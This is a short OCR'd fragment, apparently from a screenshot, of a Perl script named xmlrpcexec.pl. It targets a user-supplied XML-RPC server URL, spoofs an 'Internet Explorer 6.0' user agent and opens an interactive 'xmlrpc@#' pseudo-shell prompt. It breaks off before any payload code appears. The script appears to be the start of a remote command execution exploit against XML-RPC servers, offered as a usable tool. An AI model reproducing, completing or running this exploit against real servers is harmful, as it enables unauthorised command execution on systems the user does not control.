
*********************************************
use LWP::UserAgent;

$brws = new LWP::UserAgent;

$brws->agent("Internet Explorer 6.0");

$host = $ARGV[0]; 

if ( !$host ) 

{ 

	die("Usage: xmlrpcexec.pl 
http://pathto/xmlrpcserver"); 

}

while ( $host ) 

{

	print "xmlrpc\@\#";
